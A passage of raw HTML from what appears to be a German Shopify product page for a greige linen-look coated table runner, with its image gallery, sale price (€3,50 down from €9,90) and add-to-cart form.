//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43782558581067">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25211311554891__main-43782558613835"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25211311554891__main-43782558613835"
            data-alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=246 246w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=493 493w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=600 600w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=713 713w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=823 823w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=990 990w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25211311554891__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=1946" alt="" srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=246 246w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=493 493w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=600 600w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=713 713w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=823 823w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=990 990w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=1100 1100w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=1206 1206w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=1346 1346w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=1426 1426w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=1646 1646w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43782558613835">
      <span class="visually-hidden">
        Medien 4 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 1"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 2"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 4"
                aria-controls="Slider-template--25211311554891__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25211311554891__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--25211311554891__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25211311554891__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25211311554891__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-43782557991243"
              data-media-position="1"
              data-alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-1
"
              >
                <img src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=416" alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige" srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=54 54w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=74 74w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=104 104w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=162 162w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=208 208w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=324 324w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456&amp;width=416 416w" width="416" height="417" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25211311554891__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-43782558449995"
              data-media-position="2"
              data-alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-2
"
              >
                <img src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=416" alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige" srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=54 54w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=74 74w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=104 104w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=162 162w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=208 208w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=324 324w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-200-e1686075475294.jpg?v=1698080458&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25211311554891__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-43782558581067"
              data-media-position="3"
              data-alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-3
"
              >
                <img src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=416" alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige" srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=54 54w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=74 74w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=104 104w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=162 162w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=208 208w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=324 324w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-400-e1686075489302.jpg?v=1698080460&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25211311554891__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25211311554891__main-43782558613835"
              data-media-position="4"
              data-alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 4 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25211311554891__main"
                aria-describedby="Thumbnail-template--25211311554891__main-4
"
              >
                <img src="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=416" alt="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige" srcset="//www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=54 54w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=74 74w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=104 104w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=162 162w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=208 208w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=324 324w, //www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-70-e1686075511191.jpg?v=1698080462&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25211311554891__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--25211311554891__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--25211311554891__main"
        data-section="template--25211311554891__main"
        data-url="/products/bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent"
        class="product__info-container main-product__info-container"
      ><div id="shopify-block-AQ3ZDcjh2VUt6dFUxN__judge_me_reviews_preview_badge_A3RkxM" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8647514325323'
    data-template='manual-installation'>
  
</div>




</div>
<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige
                </h1>
                <a href="/products/bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent" class="product__title">
                  <h2 class="h1">
                    Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linnea Greige
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--25211311554891__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                 
<div
  class="
    price price--extra-small price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        €3,50
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        €3,50
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €9,90
          </s>
        </span></div>
    <small class="unit-price caption">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span>€3,18</span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>m
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'>64% RABATT</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div>
                
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25211311554891__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47023057469771">
                  
<input type="hidden" name="product-id" value="8647514325323" /><input type="hidden" name="section-id" value="template--25211311554891__main" /></form></div>
            inkl. MwSt.

<noscript
  class="product-form__noscript-wrapper-template--25211311554891__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25211311554891__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25211311554891__main"
        class="select__select"
        form="product-form-template--25211311554891__main"
      ><option
            
              selected="selected"
            
            
            value="47023057469771"
          >Default Title - €3,50</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


    <p style="color: black; font-weight: 400; text-align: center; margin-bottom: 10px; font-size: 16px; display: flex; align-items: center; justify-content: center;">
        <span class="blinking-dot" style="display: inline-block; width: 10px; height: 10px; background-color: #137C22; border-radius: 50%; margin-right: 8px;"></span>
        <span style="font-weight: 400;">Auf Lager</span>&nbsp;<span style="font-weight: 400;">-</span>&nbsp;<span style="font-weight: 700; color: #137C22;">Sofort lieferbar.</span>
    </p>


<style>
  #ProductSubmitButton-template--25211311554891__main,
  #SectionAtcBtn-template--25211311554891__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25211311554891__main"
      class="product-form main-product-form"
      data-section="template--25211311554891__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25211311554891__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25211311554891__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47023057469771"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--25211311554891__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">In den Warenkorb legen
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8647514325323" /><input type="hidden" name="section-id" value="template--25211311554891__main" /></form></product-form><link href="//www.witap.de/cdn/shop/t/5/assets/component-pickup-availability.css?v=132348821858131657411746013449" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47023057469771"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
